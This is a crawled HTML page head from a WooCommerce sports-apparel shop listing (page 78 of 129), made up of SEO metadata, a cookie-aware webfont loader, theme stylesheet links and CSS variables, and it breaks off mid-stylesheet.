

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theauthenticathlete.com/shop/page/78/?avia_extended_shop_select=yes&product_order=price&product_sort=desc
body_size: 29777
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_9 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shop - Page 78 of 129 - The Authentic Athlete</title>
	<link rel="canonical" href="https://www.theauthenticathlete.com/shop/page/78/" />
	<link rel="prev" href="https://www.theauthenticathlete.com/shop/page/77/" />
	<link rel="next" href="https://www.theauthenticathlete.com/shop/page/79/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shop - Page 78 of 129 - The Authentic Athlete" />
	<meta property="og:url" content="https://www.theauthenticathlete.com/shop/" />
	<meta property="og:site_name" content="The Authentic Athlete" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theauthenticathlete.com/shop/","url":"https://www.theauthenticathlete.com/shop/","name":"Shop - Page 78 of 129 - The Authentic Athlete","isPartOf":{"@id":"https://www.theauthenticathlete.com/#website"},"primaryImageOfPage":{"@id":"https://www.theauthenticathlete.com/shop/#primaryimage"},"image":{"@id":"https://www.theauthenticathlete.com/shop/#primaryimage"},"thumbnailUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2018/10/PC54LS-Black-1.jpg","datePublished":"2019-12-31T18:30:32+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theauthenticathlete.com/shop/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theauthenticathlete.com/shop/#primaryimage","url":"https://www.theauthenticathlete.com/wp-content/uploads/2018/10/PC54LS-Black-1.jpg","contentUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2018/10/PC54LS-Black-1.jpg","width":512,"height":512},{"@type":"WebSite","@id":"https://www.theauthenticathlete.com/#website","url":"https://www.theauthenticathlete.com/","name":"The Authentic Athlete","description":"Your source for the best sports footwear apparel and accessories.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theauthenticathlete.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.theauthenticathlete.com' />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Comments Feed" href="https://www.theauthenticathlete.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Products Feed" href="https://www.theauthenticathlete.com/shop/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Montserrat&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/grid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/base.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/layout.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/catalogue/catalogue.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contentslider/contentslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/hr/hr.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon/icon.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconbox/iconbox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image/image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-site-preloader.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/promobox/promobox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/search/search.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/table/table.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/team/team.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/shortcodes.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theauthenticathlete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: 